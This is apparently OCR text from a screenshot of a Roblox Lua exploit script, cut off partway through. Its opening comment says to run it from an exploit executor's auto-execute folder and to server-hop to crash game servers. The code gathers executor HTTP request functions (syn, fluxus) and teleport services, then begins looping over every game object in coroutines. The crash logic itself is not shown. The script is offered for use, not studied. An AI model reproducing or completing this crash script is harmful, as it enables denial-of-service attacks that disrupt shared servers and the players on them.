
-- place script in auto execute folder it 
server hop for more chance of crashing the 
server (rebooting it)
local httprequest = (syn and syn.request) 
or (http and http.request) or http_request 
or (fluxus and fluxus.request) or request
local TeleportService = 
game:GetService("TeleportService")
local HttpService = 
game:GetService("HttpService")
local JobId = game.JobId
local PlaceId = game.PlaceId
local Players = game:GetService("Players")
local settings = 4 -- best
for i = 1, 5 do
    -- Start
    for p, v in pairs(game:GetDescendants()) 
do
        coroutine.wrap(function()
            local success, err = pcall(function()